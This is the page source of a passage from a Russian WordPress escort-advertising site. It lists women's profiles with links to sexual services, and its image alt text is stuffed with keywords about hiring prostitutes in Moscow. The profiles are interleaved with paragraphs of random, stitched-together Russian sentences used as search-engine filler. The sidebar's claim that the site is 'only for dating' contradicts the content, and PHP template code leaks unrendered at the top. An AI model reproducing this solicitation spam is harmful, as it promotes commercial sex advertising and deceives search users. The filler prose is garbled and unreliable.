?><br />
<?php while ($the_query -> have_posts()) : $the_query -> the_post(); ?></p>
<p><?$content_no_filter = get_the_content('');
echo $content_no_filter; ?><br />
<center><a href="<?php the_permalink() ?>&#187; class=&#187;knopka&#187;>Подробнее</a></center>&nbsp;</p>
<hr>
<p><?php endwhile; ?><br />
<?php wp_reset_postdata(); ?> <center><a href="https://putani-moscow.top/bez-rubriki/novye.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="вызвать индивидуалку цао"  data-src="/foto/187/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img decoding="async" src="/foto/187/2.jpg" alt="вызвать индивидуалку цао" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Марфа</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>172 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/marfa.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="найти проститутку арбат"  data-src="/foto/138/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img decoding="async" src="/foto/138/2.jpg" alt="найти проститутку арбат" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Грета</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>170 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/okonchanie-na-lico/greta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="номера дешевых путан площадь ильича"  data-src="/foto/127/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/127/3.jpg" alt="номера дешевых путан площадь ильича" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Эсмеральда</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>172 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/esmeralda.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="письки путан москвы"  data-src="/foto/100/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/100/2.jpg" alt="письки путан москвы" class="" data-eio="l" /></noscript></center> </p>
<p>Жужжание пульсации в аварийном блоке с микрореакторным дублированием и двойной защитой медленно смолкло. Иногда собака играет в лося и ломится через палки напрямую по траве. Поблагодарив, она сразу накинула её себе на плечи и подошла к зеркалу. Не бросать ведь обезумевших граждан на произвол их же безумия. А как же биография. </p>
<p>И это падение лавины на экране сопровождается гробовым молчанием хрустального динамика. Ажурные папоротники, стройные жесткие хвощи. </p>
<p>У нас полно дел в ближайшие недели, и нечего все усложнять. Только за столом ты все же поухаживай за блондинкой, потом я увезу с собой обеих.   <center><img decoding="async" src="[data-uri]" alt="где снять проститутку первомайское"  data-src="/foto/167/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/167/3.jpg" alt="где снять проститутку первомайское" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Игривая и загадочная красавица, влюбляющая в себя с первого взгляда.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Борислава</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>176 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/borislava.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  А ее мне жалко и желаю я ей все равно только хорошего. Плиту они передвинуть не смогли, но её осколки поднимали на поверхность и использовали, чтобы заражать все большее количество рабочих. Чем больше орет да кидается, как пес на забор, тем больше ошибается. У дальней стены зала находилась барная стойка. Он знает, что для тебя . </p>
<p>А таких, как ты, они оставляют. Перед столом стояла очередь постояльцевпокупателей. У мейнфреймов имелся особый терминал, который предназначался для системного администратора и назывался консолью. Что в любом случае никто не поверит, если я расскажу правду. Они ласкали глаз умелым подбором цветов.   <center><img decoding="async" src="[data-uri]" alt="интим услуги выезд в москве"  data-src="/foto/101/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/101/3.jpg" alt="интим услуги выезд в москве" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Понимающая и эмпатичная девушка, готовая выслушать и понять других.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Иванна</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>178 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gospozha/ivanna.html" class="knopka">Открыть анкету</a></center></p>
<hr>
      </div></div>
            
  </div>
</article>

            
              
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 0.847 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 23:52:13 -->

<!-- Compression = gzip -->